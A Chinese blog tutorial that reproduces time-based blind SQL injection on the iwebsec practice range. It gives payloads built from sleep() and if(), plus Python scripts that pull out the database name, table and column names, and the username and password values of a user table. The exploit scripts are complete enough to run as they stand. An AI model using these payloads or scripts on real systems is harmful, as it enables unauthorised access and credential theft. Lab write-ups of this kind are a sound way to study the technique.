文章目录
- 前言
- MySQL sleep型
- 测试
- 数据库名长度
- 数据库名
- 表名
- 列名
- 字段值
- 总脚本文件
前言
-
SQL注入漏洞 | bool型
-
if(SQL语句,sleep(),null)

-
if()、sleep()的使用
select * from table where id=1 and sleep(2) //执行查询id=1,同时sleep(2)。浏览器显示数据库返回的结果时有较长的时间延迟 select * from table where id=1 and if(1,sleep(2),0) //执行查询id=1,同时因为if的条件为1,所以执行sleep(2),返回结果有时间延迟 select * from table where id=1 and if(0,sleep(2),0) //执行查询id=1,同时因为if的条件为0,所以执行0,返回结果没有时间延迟 -
总结:一边用靶场复现,一边写复现文章,前后用了3小时,写一篇文章真的耗时间。
MySQL sleep型
测试
-
好久没用了,需要重新启动靶场

-
随便测试一下,发现不会把查询结果返回,而且无论错对,返回的东西都一样,因此也无法利用bool型注入


-
使用一下
sleep()函数,观察是否有时间延迟


-
有时间延迟,说明
sleep(2)放进数据库执行了,导致返回结果延迟,因此这里有SQL注入点。

-
因此我们可以利用是否有时间延迟来判断
if的条件是否为真。
数据库名长度
-
?id=1 and if(length(database())=1,sleep(4),0),我们可以一个一个猜测,假设length(database())=1,观察有没有时间延迟,没有的话说明我们猜错了,继续猜。猜到7的时候,观察到时间延迟了,说明我们猜对了。

-
重复的工作可以用脚本,顺便锻炼一下写exp的能力。
import time import requests url = "http://8.134.148.36:8001/sqli/04.php" def DBlen(): for i in range(20): payload = url + "?id=1 and if(length(database())={},sleep(4),0)".format(i) start_time = time.time() # 记录开始时间 response = requests.get(url=payload) space_time = time.time() - start_time # 时间间隔 if space_time >= 4: print("数据名长度为", i) return i
数据库名
-
现在知道了数据库名的长度,下一步可以猜测数据库名。一位一位的猜测,猜测database的第一位为
a,转换成ASCII码为97,ord(mid((select database()),1,1))=97。

-
脚本

def DBname(): result = "" for i in range(20): l = 32 r = 130 mid = (l + r) >> 1 while (l < r): payload = url + "?id=1 and if(ord(mid((select database()),{},1))>{},sleep(2),0)".format(i, mid) start_time = time.time() # 记录开始时间 response = requests.get(url=payload) space_time = time.time() - start_time # 时间间隔 if space_time >= 2: l = mid + 1 else: r = mid mid = (l + r) >> 1 result = result + chr(mid) print("数据库名为", result) -
sleep(4)太久了,我改成sleep(2),减少一下时间,整个过程有点久,多点的耐心。
表名
-
下一步,就是找数据库
iwebsec下的所有表。这是查询表名
ord(mid((select group_concat(table_name) from information_schema.tables where table_schema=database()),1,1))=95 -
脚本
def DBtable(): result = "" for i in range(30): l = 32 r = 130 mid = (l + r) >> 1 while (l < r): payload = url + "?id=1 and if(ord(mid((select group_concat(table_name) from information_schema.tables where table_schema=database()),{},1))>{},sleep(2),0)".format( i, mid) start_time = time.time() # 记录开始时间 response = requests.get(url=payload) space_time = time.time() - start_time # 时间间隔 if space_time >= 2: l = mid + 1 else: r = mid mid = (l + r) >> 1 result = result + chr(mid) print("数据库名的表名为", result)
列名
-
上面已经知道了数据库有哪些表,现在测一下某个表下有哪些列(字段)。以

user表为例子:def DBcolumn(): result = "" for i in range(30): l = 32 r = 130 mid = (l + r) >> 1 while (l < r): payload = url + "?id=1 and if(ord(mid((select group_concat(column_name) from information_schema.columns where table_name='user'),{},1))>{},sleep(2),0)".format( i, mid) start_time = time.time() # 记录开始时间 response = requests.get(url=payload) space_time = time.time() - start_time # 时间间隔 if space_time >= 2: l = mid + 1 else: r = mid mid = (l + r) >> 1 result = result + chr(mid) print("数据库名的表的列为", result) -
结果
字段值
-
上面我们知道了

user表有3个字段,分别为id,username,password,现在我们猜测一下这三个字段分别都有哪些值。def Getdata(): result = "" for i in range(100): l = 32 r = 130 mid = (l + r) >> 1 while (l < r): payload = url + "?id=1 and if(ord(mid((select group_concat(id,'--',username,'--',password,'--') from user),{},1))>{},sleep(2),0)".format( i, mid) start_time = time.time() # 记录开始时间 response = requests.get(url=payload) space_time = time.time() - start_time # 时间间隔 if space_time >= 2: l = mid + 1 else: r = mid mid = (l + r) >> 1 result = result + chr(mid) print("数据库名的表的列为", result) -
结果
总脚本文件
https://pan.baidu.com/s/1ct7E8YKbaI8YksXVhHG7ig?pwd=qtog